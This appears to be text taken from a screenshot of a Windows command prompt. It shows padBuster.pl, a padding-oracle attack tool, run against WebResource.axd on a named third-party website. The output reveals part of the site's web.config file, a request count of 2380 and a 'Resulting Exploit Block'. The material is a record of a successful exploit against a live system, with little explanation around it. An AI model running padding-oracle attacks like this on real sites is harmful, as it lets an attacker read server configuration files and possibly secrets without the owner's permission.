 管理员: 命令提示符 - F:\sacnf\scanf\exp\padBuster.pl http://note.99.com/WebResource.axd...
<runtime>
<assemblyBinding xmlns="urn:schemas-microsoft-com:asm.v1">
<dependentAssembly>
<assemblyIdentity name="System.Web.Extensions" publicKeyToken="31bf385
6ad364e35"/>
<bindingRedirect oldVersion="1.0.0.0-1.1.0.0" newVersion="3.5.0.0"/>
</dependentAssembly>
<dependentAssembly>
<assemblyIdentity name="System.Web.Extensions.Design" publicKeyToken="
31bf3856ad364e35"/>
<bindingRedirect oldVersion="1.0.0.0-1.1.0.0" newVersion="3.5.0.0"/>
</dependentAssembly>
</assemblyBinding>
</runtime>
</configuration>
Total Requests:2380
Resulting Exploit Block:tBlcEtWyM